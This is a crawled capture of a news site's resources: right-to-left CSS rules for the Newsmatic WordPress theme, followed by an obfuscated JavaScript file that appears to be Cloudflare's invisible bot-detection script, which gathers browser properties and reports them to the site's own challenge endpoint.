	margin-left: 5px;
}

body.rtl .ticker-news-wrap.layout--two .newsmatic-ticker-box ul li{
	align-items: flex-end;
	text-align: right;
	float: right;
}

body.rtl.right-sidebar #theme-content .row .secondary-sidebar, 
body.rtl.left-sidebar #theme-content .row .secondary-sidebar{
	margin-left: 0;
}

body.rtl .single-related-posts-section-wrap {
	left: 0;
	right: auto;
	bottom: 0;
}

body.rtl.newsmatic-image-hover--effect-two .post-thumb::before,
body.rtl.newsmatic-image-hover--effect-two .post-thumb-wrap::before {
		position: absolute;
		top: 0;
		right: -75%;
		z-index: 2;
		display: block;
		content: '';
		width: 50%;
		height: 100%;
		background: -webkit-linear-gradient(left, rgba(255,255,255,0) 0%, rgba(255,255,255,.3) 100%);
		background: linear-gradient(to right, rgba(255,255,255,0) 0%, rgba(255,255,255,.3) 100%);
		-webkit-transform: skewX(-25deg);
		transform: skewX(-25deg);
	}
	body.rtl.newsmatic-image-hover--effect-two .post-thumb:hover::before,
	body.rtl.newsmatic-image-hover--effect-two .post-thumb-wrap:hover::before {
		-webkit-animation: rshine 1s;
		animation: rshine 1s;
	}
	@-webkit-keyframes rshine {
		100% {
			right: 125%;
		}
	}
	@keyframes rshine {
		100% {
			right: 125%;
		}
	}

	body.rtl .lefts-rightc-section .secondary-sidebar {
    	margin-right: 0;
    	margin-left: 20px;
	}

	body.rtl .ticker-news-wrap span.icon {
		margin-right: 0;
		margin-left: 10px;
	}

	body.rtl .main-banner-wrap .slick-dots {
		text-align: left;
		left: 10px;
		width: initial;
	}

	body.rtl a.view-all-button i {
		transform: rotate(179deg);
	}

	body.rtl ul.page-numbers {
		margin-right: 0;
		padding-right: 0;
	}

	body.rtl a.post-link-button i {
		transform: rotate(179deg);
	}

	body.rtl .navigation.posts-navigation .nav-next {
		text-align: center;
	}

	body.rtl .ticker-news-wrap.layout--two .ticker_label_title:after {
		left: -9px;
		right: initial;
		transform: rotate(180deg);
	}

	body.rtl .newsmatic-widget-carousel-posts.layout--one .carousel-posts-wrap .post-categories {
		right: 0;
	}

	body.rtl .post-inner-wrapper .post-categories {
		padding-right: 0;
	}

	body.rtl.single .navigation.post-navigation .nav-links > div {
	    border-left: 1px solid #d9d9d9;
	    border-right: none;
	}

	body.rtl.single .navigation.post-navigation .nav-previous {
		text-align: left;
		padding-left: 20px;
	}

	body.rtl.single .navigation.post-navigation .nav-next {
		text-align: right;
		padding-right: 20px;
	}

	body.rtl.single .navigation.post-navigation .nav-next i {
	    transform: rotate(180deg);
	}

	body.rtl.single .navigation.post-navigation .nav-previous i {
		transform: rotate(180deg);
	}

	@media (max-width: 769px) {
		body.rtl ul.menu .toggle-sub-menu {
			left: 2px;
			right: initial;
			text-align: left;
		}
	}

	body.rtl .site-footer .site-info {
		text-align: right;
	}

	body.rtl .bottom-menu {
		text-align: left;
	}

	body.rtl .news-grid.layout--four .post-categories {
		padding-right: 0;
	}

	body.rtl .news-list.layout--two .news-list-post-wrap.column--three .list-item figure.post-thumb-wrap {
		margin-left: 0;
		margin-right: 15px;
	}

	body.rtl .banner-layout--four .main-banner-wrap {
		padding-right: 0;
		padding-left: 4px;
	}

	body.rtl .banner-layout--four .main-banner-wrap {
		padding-right: 0;
		padding-left: 4px;
	}

	body.rtl .banner-layout--four .main-banner-block-posts.banner-trailing-posts {
		padding-right: 4px;
		padding-left: 0;
	}

	body.rtl .banner-layout--four.tab_slider--banner_slider .main-banner-wrap {
		padding-right: 4px;
		padding-left: 0;
	}

	body.rtl .banner-layout--four.tab_slider--banner_slider .main-banner-block-posts.banner-trailing-posts {
		padding-right: 0;
		padding-left: 4px;
	}

	body.rtl .banner-layout--four .post-categories {
		padding-right: 0;
	}

	body.rtl .widget_newsmatic_posts_list_widget .layout-three .post-item:first-child .post-numbering {
		float: left;
	}

	body.rtl .widget ul li,
	body.rtl .widget ol li {
		padding: 9px 14px 9px 0;
	}

	body.rtl .widget ul li:before,
	body.rtl .widget ol li:before {
		right: 0;
	    transform: rotate(180deg);
	    left: initial;
	}

	body.rtl .site-header.layout--default .header-right-button-wrap .title-icon i {
		padding: 0 0 0 6px;
	}

	body.rtl .site-header.layout--default .header-right-button-wrap > div:first-child {
		padding-left: 30px;
	}

	body.rtl .site-header.layout--default .header-right-button-wrap > div:last-child {
		padding-left: 0;
	}

	body.rtl .modal-content {
		padding: 0 0 0 20px;
	}

	body.rtl .site-header.layout--default .mode_toggle_wrap {
		padding: 0 20px 0 0;
	}

	body.rtl.left-sidebar #theme-content .row .secondary-left-sidebar {
		margin-right: 0;
		margin-left: 20px;
	}

	body.rtl.both-sidebar #theme-content .row .secondary-left-sidebar {
		margin-right: 0;
		margin-left: 20px;
	}

	body.rtl.both-sidebar #theme-content .row .secondary-sidebar {
		margin-left: 0;
	}

	body.rtl.left-both-sidebar #theme-content .secondary-left-sidebar,
	body.rtl.left-both-sidebar #theme-content .secondary-sidebar {
		margin-left: 20px;
		margin-right: 0;
	}

	body.rtl.right-both-sidebar #theme-content .secondary-left-sidebar,
	body.rtl.right-both-sidebar #theme-content .secondary-sidebar {
		margin-left: 0;
		margin-right: 20px;
	}

	@media (max-width: 1025px) {
		body.rtl #theme-content .row .secondary-left-sidebar,
		body.rtl #theme-content .row .secondary-sidebar {
			margin-left: 0;
			margin-right: 0;
		}

		body.rtl.both-sidebar #theme-content .row .secondary-left-sidebar {
			margin-left: 0;
		}
	}

	body.rtl .site-header.layout--default .top-ticker-news .slick-list li {
		text-align: left;
	}

	body.rtl .site-header.layout--default .top-ticker-news .slick-list {
		margin-right: auto;
	}

	/* Filter */
	body.rtl .news-filter .tab-title {
		padding: 0 15px 0 0;
	}

	body.rtl .news-filter.layout--four .trailing-post .post-element {
		padding: 0 18px 0 0;
	} /* filter end*/

	body.rtl .banner-layout--four.tab_slider--banner_slider .main-banner-wrap {
		padding: 0 4px 0 0;
	}

	body.rtl .newsmatic-widget-carousel-posts .carousel-posts-wrap .post-categories li {
		padding: 0;
	}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.alwan-news.com/cdn-cgi/challenge-platform/scripts/jsd/main.js
body_size: 4720
content:
window._cf_chl_opt={iUVjo1:'b'};~function(e3,I,X,R,M,g,D,a,f){e3=i,function(z,c,eb,e2,d,A){for(eb={z:457,c:523,d:449,A:515,Y:414,l:521,P:510,J:494,N:508,E:469},e2=i,d=z();!![];)try{if(A=-parseInt(e2(eb.z))/1+parseInt(e2(eb.c))/2*(parseInt(e2(eb.d))/3)+-parseInt(e2(eb.A))/4+parseInt(e2(eb.Y))/5+-parseInt(e2(eb.l))/6*(parseInt(e2(eb.P))/7)+parseInt(e2(eb.J))/8+-parseInt(e2(eb.N))/9*(-parseInt(e2(eb.E))/10),A===c)break;else d.push(d.shift())}catch(Y){d.push(d.shift())}}(e,706491),I=this||self,X=I[e3(418)],R=O(),M={},M[e3(529)]='o',M[e3(526)]='s',M[e3(492)]='u',M[e3(467)]='z',M[e3(435)]='n',M[e3(413)]='I',M[e3(420)]='b',g=M,I[e3(497)]=function(z,A,Y,P,eS,ev,eE,eX,N,E,S,K,y,W){if(eS={z:434,c:451,d:514,A:434,Y:524,l:499,P:456,J:459,N:446,E:478,v:495,S:511},ev={z:429,c:478,d:437},eE={z:486,c:443,d:477,A:479},eX=e3,A===null||A===void 0)return P;for(N=b(A),z[eX(eS.z)][eX(eS.c)]&&(N=N[eX(eS.d)](z[eX(eS.A)][eX(eS.c)](A))),N=z[eX(eS.Y)][eX(eS.l)]&&z[eX(eS.P)]?z[eX(eS.Y)][eX(eS.l)](new z[(eX(eS.P))](N)):function(L,ex,V){for(ex=eX,L[ex(ev.z)](),V=0;V<L[ex(ev.c)];L[V]===L[V+1]?L[ex(ev.d)](V+1,1):V+=1);return L}(N),E='nAsAaAb'.split('A'),E=E[eX(eS.J)][eX(eS.N)](E),S=0;S<N[eX(eS.E)];K=N[S],y=C(z,A,K),E(y)?(W=y==='s'&&!z[eX(eS.v)](A[K]),eX(eS.S)===Y+K?J(Y+K,y):W||J(Y+K,A[K])):J(Y+K,y),S++);return P;function J(L,V,eI){eI=i,Object[eI(eE.z)][eI(eE.c)][eI(eE.d)](P,V)||(P[V]=[]),P[V][eI(eE.A)](L)}},D=e3(531)[e3(447)](';'),a=D[e3(459)][e3(446)](D),I[e3(445)]=function(z,A,eK,eT,Y,l,P,J){for(eK={z:483,c:478,d:478,A:450,Y:479,l:522},eT=e3,Y=Object[eT(eK.z)](A),l=0;l<Y[eT(eK.c)];l++)if(P=Y[l],P==='f'&&(P='N'),z[P]){for(J=0;J<A[Y[l]][eT(eK.d)];-1===z[P][eT(eK.A)](A[Y[l]][J])&&(a(A[Y[l]][J])||z[P][eT(eK.Y)]('o.'+A[Y[l]][J])),J++);}else z[P]=A[Y[l]][eT(eK.l)](function(N){return'o.'+N})},f=function(ep,en,eo,eG,eV,eW,es,c,d,A){return ep={z:512,c:463},en={z:487,c:487,d:479,A:487,Y:487,l:453,P:487,J:493,N:493,E:487},eo={z:478},eG={z:498},eV={z:478,c:493,d:486,A:443,Y:477,l:486,P:477,J:477,N:498,E:479,v:498,S:479,K:487,y:477,W:479,L:498,V:479,G:479,o:479,n:479,U:453},eW={z:482,c:493},es=e3,c=String[es(ep.z)],d={'h':function(Y){return null==Y?'':d.g(Y,6,function(l,eO){return eO=i,eO(eW.z)[eO(eW.c)](l)})},'g':function(Y,P,J,eu,N,E,S,K,y,W,L,V,G,o,U,Q,e0,e1){if(eu=es,Y==null)return'';for(E={},S={},K='',y=2,W=3,L=2,V=[],G=0,o=0,U=0;U<Y[eu(eV.z)];U+=1)if(Q=Y[eu(eV.c)](U),Object[eu(eV.d)][eu(eV.A)][eu(eV.Y)](E,Q)||(E[Q]=W++,S[Q]=!0),e0=K+Q,Object[eu(eV.l)][eu(eV.A)][eu(eV.P)](E,e0))K=e0;else{if(Object[eu(eV.d)][eu(eV.A)][eu(eV.J)](S,K)){if(256>K[eu(eV.N)](0)){for(N=0;N<L;G<<=1,o==P-1?(o=0,V[eu(eV.E)](J(G)),G=0):o++,N++);for(e1=K[eu(eV.v)](0),N=0;8>N;G=G<<1.94|1&e1,o==P-1?(o=0,V[eu(eV.E)](J(G)),G=0):o++,e1>>=1,N++);}else{for(e1=1,N=0;N<L;G=G<<1|e1,P-1==o?(o=0,V[eu(eV.E)](J(G)),G=0):o++,e1=0,N++);for(e1=K[eu(eV.v)](0),N=0;16>N;G=1&e1|G<<1,o==P-1?(o=0,V[eu(eV.S)](J(G)),G=0):o++,e1>>=1,N++);}y--,y==0&&(y=Math[eu(eV.K)](2,L),L++),delete S[K]}else for(e1=E[K],N=0;N<L;G=G<<1.29|e1&1,P-1==o?(o=0,V[eu(eV.E)](J(G)),G=0):o++,e1>>=1,N++);K=(y--,0==y&&(y=Math[eu(eV.K)](2,L),L++),E[e0]=W++,String(Q))}if(K!==''){if(Object[eu(eV.d)][eu(eV.A)][eu(eV.y)](S,K)){if(256>K[eu(eV.v)](0)){for(N=0;N<L;G<<=1,P-1==o?(o=0,V[eu(eV.W)](J(G)),G=0):o++,N++);for(e1=K[eu(eV.N)](0),N=0;8>N;G=1&e1|G<<1,o==P-1?(o=0,V[eu(eV.E)](J(G)),G=0):o++,e1>>=1,N++);}else{for(e1=1,N=0;N<L;G=e1|G<<1,o==P-1?(o=0,V[eu(eV.S)](J(G)),G=0):o++,e1=0,N++);for(e1=K[eu(eV.L)](0),N=0;16>N;G=e1&1|G<<1.03,o==P-1?(o=0,V[eu(eV.V)](J(G)),G=0):o++,e1>>=1,N++);}y--,y==0&&(y=Math[eu(eV.K)](2,L),L++),delete S[K]}else for(e1=E[K],N=0;N<L;G=1&e1|G<<1.7,P-1==o?(o=0,V[eu(eV.G)](J(G)),G=0):o++,e1>>=1,N++);y--,0==y&&L++}for(e1=2,N=0;N<L;G=G<<1|e1&1.95,P-1==o?(o=0,V[eu(eV.o)](J(G)),G=0):o++,e1>>=1,N++);for(;;)if(G<<=1,o==P-1){V[eu(eV.n)](J(G));break}else o++;return V[eu(eV.U)]('')},'j':function(Y,eR){return eR=es,Y==null?'':Y==''?null:d.i(Y[eR(eo.z)],32768,function(l,ej){return ej=eR,Y[ej(eG.z)](l)})},'i':function(Y,P,J,er,N,E,S,K,y,W,L,V,G,o,U,Q,e1,e0){for(er=es,N=[],E=4,S=4,K=3,y=[],V=J(0),G=P,o=1,W=0;3>W;N[W]=W,W+=1);for(U=0,Q=Math[er(en.z)](2,2),L=1;L!=Q;e0=G&V,G>>=1,0==G&&(G=P,V=J(o++)),U|=L*(0<e0?1:0),L<<=1);switch(U){case 0:for(U=0,Q=Math[er(en.z)](2,8),L=1;Q!=L;e0=V&G,G>>=1,0==G&&(G=P,V=J(o++)),U|=L*(0<e0?1:0),L<<=1);e1=c(U);break;case 1:for(U=0,Q=Math[er(en.c)](2,16),L=1;Q!=L;e0=G&V,G>>=1,G==0&&(G=P,V=J(o++)),U|=(0<e0?1:0)*L,L<<=1);e1=c(U);break;case 2:return''}for(W=N[3]=e1,y[er(en.d)](e1);;){if(o>Y)return'';for(U=0,Q=Math[er(en.z)](2,K),L=1;L!=Q;e0=V&G,G>>=1,0==G&&(G=P,V=J(o++)),U|=(0<e0?1:0)*L,L<<=1);switch(e1=U){case 0:for(U=0,Q=Math[er(en.A)](2,8),L=1;Q!=L;e0=V&G,G>>=1,G==0&&(G=P,V=J(o++)),U|=(0<e0?1:0)*L,L<<=1);N[S++]=c(U),e1=S-1,E--;break;case 1:for(U=0,Q=Math[er(en.Y)](2,16),L=1;Q!=L;e0=G&V,G>>=1,0==G&&(G=P,V=J(o++)),U|=(0<e0?1:0)*L,L<<=1);N[S++]=c(U),e1=S-1,E--;break;case 2:return y[er(en.l)]('')}if(E==0&&(E=Math[er(en.P)](2,K),K++),N[e1])e1=N[e1];else if(S===e1)e1=W+W[er(en.J)](0);else return null;y[er(en.d)](e1),N[S++]=W+e1[er(en.N)](0),E--,W=e1,E==0&&(E=Math[er(en.E)](2,K),K++)}}},A={},A[es(ep.c)]=d.h,A}(),m();function T(eD,e5,z){return eD={z:432,c:509},e5=e3,z=I[e5(eD.z)],Math[e5(eD.c)](+atob(z.t))}function x(z,eq,e4){return eq={z:480},e4=e3,Math[e4(eq.z)]()<z}function s(z,c,eH,em,ef,eB,e7,d,A,Y){eH={z:432,c:484,d:412,A:461,Y:532,l:428,P:476,J:422,N:426,E:468,v:507,S:504,K:485,y:530,W:488,L:488,V:423,G:488,o:468,n:517,U:463,Q:458},em={z:462},ef={z:491,c:496,d:513,A:491},eB={z:507},e7=e3,d=I[e7(eH.z)],console[e7(eH.c)](I[e7(eH.d)]),A=new I[(e7(eH.A))](),A[e7(eH.Y)](e7(eH.l),e7(eH.P)+I[e7(eH.d)][e7(eH.J)]+e7(eH.N)+d.r),d[e7(eH.E)]&&(A[e7(eH.v)]=5e3,A[e7(eH.S)]=function(e8){e8=e7,c(e8(eB.z))}),A[e7(eH.K)]=function(e9){e9=e7,A[e9(ef.z)]>=200&&A[e9(ef.z)]<300?c(e9(ef.c)):c(e9(ef.d)+A[e9(ef.A)])},A[e7(eH.y)]=function(ee){ee=e7,c(ee(em.z))},Y={'t':T(),'lhr':X[e7(eH.W)]&&X[e7(eH.L)][e7(eH.V)]?X[e7(eH.G)][e7(eH.V)]:'','api':d[e7(eH.o)]?!![]:![],'payload':z},A[e7(eH.n)](f[e7(eH.U)](JSON[e7(eH.Q)](Y)))}function e(i3){return i3='now,hasOwnProperty,iframe,akZtb5,bind,split,removeChild,384ZGFdOf,indexOf,getOwnPropertyNames,postMessage,join,iFtZM3,errorInfoObject,Set,310646aaLSuH,stringify,includes,navigator,XMLHttpRequest,xhr-error,vWJrX,TlHTA1,WbSV9,tabIndex,symbol,api,16910RdSOZP,event,appendChild,style,CFvk2,Function,source,/cdn-cgi/challenge-platform/h/,call,length,push,random,createElement,pDEM0Vyco$wRiQqdx9In2zCHs36ZXA41aglBWYTN+mfeUbOJKhPu-vt8Lj7FGrS5k,keys,log,onload,prototype,pow,location,detail,toString,status,undefined,charAt,4310544rOgkoc,isNaN,success,NJRxd4,charCodeAt,from,parent,contentWindow,pSRR3,addEventListener,ontimeout,chctx,function,timeout,6165bVywOQ,floor,91iNSVOw,d.cookie,fromCharCode,http-code:,concat,4599388PGSaJU,isArray,send,readyState,body,error,257010SJekBF,map,8290MekoBX,Array,sid,string,display: none,[native code],object,onerror,_cf_chl_opt;ddLVm2;lUMP3;KjbkO5;ymrq8;CgTI0;CSwRg1;PjRH5;lLUOy0;CMOv5;piEe4;ceiF5;JEtUu0;NJRxd4;akZtb5;xnSD6;ZbDF0,open,_cf_chl_opt,bigint,2480630AgEkvv,DOMContentLoaded,loading,SOjBX3,document,error on cf_chl_props,boolean,/b/ov1/0.4082591970906489:1767846256:UyTe9PaSoXRvy0c7eJXR1iEFGiaei7YLwfLliHNZDG4/,iUVjo1,href,randomUUID,jsd,/jsd/oneshot/88d68f5d5ea3/0.4082591970906489:1767846256:UyTe9PaSoXRvy0c7eJXR1iEFGiaei7YLwfLliHNZDG4/,isZm5,POST,sort,getPrototypeOf,clientInformation,__CF$cv$params,edLsX7,Object,number,/invisible/jsd,splice,cloudflare-invisible,onreadystatechange,catch,contentDocument'.split(','),e=function(){return i3},e()}function C(z,A,Y,eJ,ed,l){ed=(eJ={z:440,c:524,d:516,A:506},e3);try{return A[Y][ed(eJ.z)](function(){}),'p'}catch(P){}try{if(A[Y]==null)return void 0===A[Y]?'u':'x'}catch(J){return'i'}return z[ed(eJ.c)][ed(eJ.d)](A[Y])?'a':A[Y]===z[ed(eJ.c)]?'p5':A[Y]===!0?'T':!1===A[Y]?'F':(l=typeof A[Y],ed(eJ.A)==l?Z(z,A[Y])?'N':'f':g[l]||'?')}function b(z,eN,ek,c){for(eN={z:514,c:483,d:430},ek=e3,c=[];z!==null;c=c[ek(eN.z)](Object[ek(eN.c)](z)),z=Object[ek(eN.d)](z));return c}function i(z,c,d,k){return z=z-412,d=e(),k=d[z],k}function B(ey,eF,d,A,Y,l,P){eF=(ey={z:481,c:444,d:472,A:527,Y:466,l:519,P:471,J:501,N:431,E:460,v:441,S:448},e3);try{return d=X[eF(ey.z)](eF(ey.c)),d[eF(ey.d)]=eF(ey.A),d[eF(ey.Y)]='-1',X[eF(ey.l)][eF(ey.P)](d),A=d[eF(ey.J)],Y={},Y=NJRxd4(A,A,'',Y),Y=NJRxd4(A,A[eF(ey.N)]||A[eF(ey.E)],'n.',Y),Y=NJRxd4(A,d[eF(ey.v)],'d.',Y),X[eF(ey.l)][eF(ey.S)](d),l={},l.r=Y,l.e=null,l}catch(J){return P={},P.r={},P.e=J,P}}function F(ea,e6,z,c,d){return ea={z:509,c:442},e6=e3,z=3600,c=T(),d=Math[e6(ea.z)](Date[e6(ea.c)]()/1e3),d-c>z?![]:!![]}function O(eA,ei){return eA={z:424},ei=e3,crypto&&crypto[ei(eA.z)]?crypto[ei(eA.z)]():''}function j(A,Y,eY,ez,l,P,J,N,E,v,S,K){if(eY={z:417,c:465,d:432,A:476,Y:412,l:422,P:421,J:436,N:461,E:532,v:428,S:507,K:504,y:433,W:433,L:502,V:412,G:464,o:412,n:427,U:412,Q:454,h:473,e0:455,e1:505,el:475,eP:425,eJ:517,eN:463},ez=e3,!x(0))return![];P=(l={},l[ez(eY.z)]=A,l[ez(eY.c)]=Y,l);try{J=I[ez(eY.d)],N=ez(eY.A)+I[ez(eY.Y)][ez(eY.l)]+ez(eY.P)+J.r+ez(eY.J),E=new I[(ez(eY.N))](),E[ez(eY.E)](ez(eY.v),N),E[ez(eY.S)]=2500,E[ez(eY.K)]=function(){},v={},v[ez(eY.y)]=I[ez(eY.Y)][ez(eY.W)],v[ez(eY.L)]=I[ez(eY.V)][ez(eY.L)],v[ez(eY.G)]=I[ez(eY.o)][ez(eY.G)],v[ez(eY.n)]=I[ez(eY.U)][ez(eY.Q)],v[ez(eY.h)]=R,S=v,K={},K[ez(eY.e0)]=P,K[ez(eY.e1)]=S,K[ez(eY.el)]=ez(eY.eP),E[ez(eY.eJ)](f[ez(eY.eN)](K))}catch(y){}}function H(d,A,i2,eC,Y,l){if(i2={z:468,c:496,d:475,A:438,Y:525,l:470,P:496,J:500,N:452,E:475,v:470,S:520,K:489,y:452},eC=e3,!d[eC(i2.z)])return;A===eC(i2.c)?(Y={},Y[eC(i2.d)]=eC(i2.A),Y[eC(i2.Y)]=d.r,Y[eC(i2.l)]=eC(i2.P),I[eC(i2.J)][eC(i2.N)](Y,'*')):(l={},l[eC(i2.E)]=eC(i2.A),l[eC(i2.Y)]=d.r,l[eC(i2.v)]=eC(i2.S),l[eC(i2.K)]=A,I[eC(i2.J)][eC(i2.y)](l,'*'))}function Z(z,c,el,ec){return el={z:474,c:474,d:486,A:490,Y:477,l:450,P:528},ec=e3,c instanceof z[ec(el.z)]&&0<z[ec(el.c)][ec(el.d)][ec(el.A)][ec(el.Y)](c)[ec(el.l)](ec(el.P))}function m(i1,i0,eQ,eM,z,c,d,A,Y){if(i1={z:432,c:468,d:518,A:416,Y:503,l:503,P:415,J:439,N:439},i0={z:518,c:416,d:439},eQ={z:419},eM=e3,z=I[eM(i1.z)],!z)return;if(!F())return;(c=![],d=z[eM(i1.c)]===!![],A=function(eg,l){if(eg=eM,!c){if(c=!![],!F())return;l=B(),s(l.r,function(P){H(z,P)}),l.e&&j(eg(eQ.z),l.e)}},X[eM(i1.d)]!==eM(i1.A))?A():I[eM(i1.Y)]?X[eM(i1.l)](eM(i1.P),A):(Y=X[eM(i1.J)]||function(){},X[eM(i1.N)]=function(eZ){eZ=eM,Y(),X[eZ(i0.z)]!==eZ(i0.c)&&(X[eZ(i0.d)]=Y,A())})}}()